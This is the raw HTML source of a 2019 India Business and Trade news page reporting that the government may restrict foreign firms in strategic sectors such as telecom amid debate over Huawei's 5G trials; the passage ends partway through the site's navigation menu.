

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indiabusinesstrade.in/news_buzz/curbs-on-foreign-firms-in-strategic-areas-likely/
body_size: 19469
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">

<head>

    <meta charset="UTF-8">

    <meta name="google-site-verification" content="sL2b7zd68QatWDLF5IbYhKIlvrkIeTNRJn0GPfplMNw" />

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="profile" href="http://gmpg.org/xfn/11">

    
    <meta charset="UTF-8">
<title>Curbs on foreign firms in ‘strategic areas’ likely | India Business and Trade</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Curbs on foreign firms in ‘strategic areas’ likely | India Business and Trade</title>
	<meta name="description" content="The government is contemplating the idea of bringing under its scrutiny foreign players participating in certain ‘strategic areas’." />
	<link rel="canonical" href="https://www.indiabusinesstrade.in/news_buzz/curbs-on-foreign-firms-in-strategic-areas-likely/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='stylesheet' id='mpsp-custom-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/testimonial-add/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpsp-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/testimonial-add/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpsp_theme-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/testimonial-add/owl-carousel/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpsp_transitions-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/testimonial-add/owl-carousel/owl.transitions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indiabusinesstrade.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-customizer-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CRaleway%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.indiabusinesstrade.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='style-theme-css' href='https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/style.css?ver=1.6.5' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.indiabusinesstrade.in/wp-content/plugins/testimonial-add/owl-carousel/owl.carousel.js?ver=6.8.3" id="mpsp_script1-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWD2KHRL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indiabusinesstrade.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWD2KHRL");
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"About TPCI","url":"https:\/\/www.tpci.in\/about-us\/about-tpci\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"CATR","url":"https:\/\/www.tpci.in\/about-us\/catr\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Founder Chairman\u2019s Message","url":"https:\/\/www.tpci.in\/about-us\/from-the-desk-of-the-founder-chairman\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Chairman\u2019s Message","url":"https:\/\/www.tpci.in\/about-us\/from-the-desk-of-the-chairman\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Contact Us","url":"https:\/\/www.tpci.in\/about-us\/contact-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Membership","url":"https:\/\/www.tpci.in\/membership\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Certificate Of Origin","url":"https:\/\/www.tpci.in\/certificate-of-origin\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Business Services","url":"https:\/\/www.tpci.in\/business-services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Visa Recommendation","url":"https:\/\/www.tpci.in\/visa-recommendation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Sectors","url":"https:\/\/www.tpci.in\/sectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"MAI Funded Events","url":"https:\/\/www.tpci.in\/mai-funded-events\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Forthcoming Events","url":"https:\/\/www.tpci.in\/forthcoming-events\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Past Events","url":"https:\/\/www.tpci.in\/past-events\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Latest Activities","url":"https:\/\/www.tpci.in\/latest-activities\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"India\u2019s Overseas Markets","url":"https:\/\/www.indiabusinesstrade.in\/trade-partners\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"India\u2019s Trade Overview","url":"https:\/\/www.indiabusinesstrade.in\/a-holistic-perspective-on-indias-trade\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"India\u2019s Trade Analytics","url":"https:\/\/www.indiabusinesstrade.in\/trade-data\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Government Notifications","url":"https:\/\/www.tpci.in\/resources\/government-notifications\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"India Business & Trade","url":"https:\/\/www.tpci.in\/indiabusinesstrade\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Publications","url":"https:\/\/www.tpci.in\/resources\/publications\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Press Release","url":"https:\/\/www.tpci.in\/media\/press-release\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Media Coverage","url":"https:\/\/www.tpci.in\/media\/media-coverage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Media Kit","url":"https:\/\/www.tpci.in\/media\/media-kit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Member","url":"https:\/\/www.erp.tpci.in\/user\/login"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.indiabusinesstrade.in#Home Menu","name":"Employee","url":"https:\/\/www.erp.tpci.in\/dashboard"}]},

{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/www.indiabusinesstrade.in\/news_buzz\/curbs-on-foreign-firms-in-strategic-areas-likely\/#newsarticle","url":"https:\/\/www.indiabusinesstrade.in\/news_buzz\/curbs-on-foreign-firms-in-strategic-areas-likely\/","headline":"Curbs on foreign firms in \u2018strategic areas\u2019 likely","mainEntityOfPage":"https:\/\/www.indiabusinesstrade.in\/news_buzz\/curbs-on-foreign-firms-in-strategic-areas-likely\/","datePublished":"2019-12-02T06:46:55+05:30","dateModified":"2019-12-02T06:46:55+05:30","description":"The government is contemplating the idea of bringing under its scrutiny foreign players participating in certain \u2018strategic areas\u2019.","articleSection":"","articleBody":"The government is contemplating the idea of bringing under its scrutiny foreign players participating in certain \u2018strategic areas\u2019, such as putting in place telecom infrastructure or construction projects in sensitive parts of the country. \u201cSeveral countries, including the US and even parts of Europe, have such curbs where certain sectors or projects are out of bounds for overseas entities given the sensitivities involved,\u201d a source familiar with the move said.    The move comes at a time when the Centre is weighing the option of allowing Chinese telecom major Huawei to participate in 5G trials, amid pressure to keep the the world\u2019s largest 5G equipment maker out of the reckoning due to security concerns.","keywords":"","name":"Curbs on foreign firms in \u2018strategic areas\u2019 likely","thumbnailUrl":"","wordCount":"112","timeRequired":"PT29S","mainEntity":{"@type":"WebPage","@id":"https:\/\/www.indiabusinesstrade.in\/news_buzz\/curbs-on-foreign-firms-in-strategic-areas-likely\/"},"author":{"@type":"Person","name":"TPCI","url":"https:\/\/www.indiabusinesstrade.in\/author\/admin\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/b3c6b746c384e12687550fb52898da1d079f742fa7e52981626c3741f5353e43?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"TPCI","url":"https:\/\/www.indiabusinesstrade.in\/author\/admin\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/b3c6b746c384e12687550fb52898da1d079f742fa7e52981626c3741f5353e43?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"India Business and Trade","url":"https:\/\/www.indiabusinesstrade.in","logo":{"@type":"ImageObject","url":"https:\/\/www.indiabusinesstrade.in\/wp-content\/uploads\/2025\/06\/IBT.png","width":"1001","height":"1001"}},"comment":null}]
</script>


<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3272173810790742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="32x32" />
<link rel="icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />
<meta name="msapplication-TileImage" content="https://www.indiabusinesstrade.in/wp-content/uploads/2024/05/IBT-Icon-Red-–Circle.png" />

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/fonts.css" rel="stylesheet">

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/custom.css?59690" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.min.css">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/font-awesome.css">

    <!-- Bootstrap -->

    <!-- <link href="/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.min.css" rel="stylesheet"> -->

    <link href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap.css" rel="stylesheet">

    <link rel="stylesheet" href="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/css/bootstrap-responsive-tabs.css">

    <!-- Latest compiled and minified CSS -->

    <!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <!-- Google Adsense -->
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4246143216041766"
        crossorigin="anonymous"></script>

</head>
<style>
    .sidebar {
        padding-top: 10px;
    }

    .main-wrapper h4 {
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .main-wrapper strong {
        color: #008CD1;
        font-size: inherit;
    }

    .post-content p {
        font-size: 16px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    ol li,
    ul li {
        font-size: 15px;
        color: #333333;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }

    .sidebar .title {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
    }


    .sidebar .title:hover {
        font-size: 14px;
        color: #333333;
        margin: 0 0 10px;
        line-height: 22px !important;
        letter-spacing: 0.5px;
        font-family: 'GillSansMTPro-Medium' !important;
        text-decoration: underline;
    }


    .page-template-page_fullwidth #page-title h1 {
        display: none;
    }

    .ad-banner-1 {
        margin: 0 auto;
    }

    .business-sidebar {
        margin-top: 46px !important;
    }

    .banner_970_90 {
        /* width: 970px; */
        /* height: 90px;  */
        /* padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_728_90 {
        /* width: 728px; */
        /* height: 90px;
        padding: 30px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_250_250 {
        /* width: 250px; */
        /* height: 250px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .banner_336_280 {
        /* width: 336px; */
        /*height: 280px; */
        /* background-color: #337ab7; */
        color: #fff;
        text-align: center;
        margin: 0 auto;
    }

    .google-adsense {
        /* background-color: #f5f5f5; */
        padding: 5px;
        /* margin: 10px auto 20px auto; */
    }

    .google-adsense-2 {
        margin: 10px auto;
    }

    .google-adsense span,
    .google-adsense-2 span {
        padding-top: 80px;
        color: #fff !important;
    }

    .advertise {
        margin-top: 10px;
        width: 250px;
        height: 250px;
        background-color: #337ab7 !important;
    }

    .ftitle {
        font-size: 24px;
        padding: 20px 0px 10px 0px;
    }

    .fsubtitle {
        font-size: 18px;
        padding: 10px 0px;
    }

    .femail {
        font-size: 14px;
    }

    .fphone {
        font-size: 14px;
    }

    .header-social-link ul {
        padding: 0px 10px !important;
    }

    .header-social-link .f-logo a {
        padding: 0 6px;
    }

    .header-social-link .f-logo i {
        font-size: 22px;
    }
</style>

<body class="wp-singular news_buzz-template-default single single-news_buzz postid-10165 wp-theme-eventica-wp sticky-header-no">

    <div class="header">
        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="col-xs-12 col-sm-9 col-md-9">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand1" href="https://www.indiabusinesstrade.in">
                            <img style="padding: 10px; height:80px" src="https://www.indiabusinesstrade.in/wp-content/themes/eventica-wp/inc/version-1/images/logo_3.png" alt="India Business and Trade">
                        </a>

                    </div>
                    <div id="navbar" class="navbar-collapse collapse navbar-left">
                        <ul class="nav navbar-nav"><li id="nav-menu-item-25076" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.indiabusinesstrade.in/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-25075" class="main-menu-item  menu-item-even menu-item-depth-0 dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">Sections</a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-25077" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.indiabusinesstrade.in/category/economy/" class="menu-link sub-menu-link">Economy</a></li>
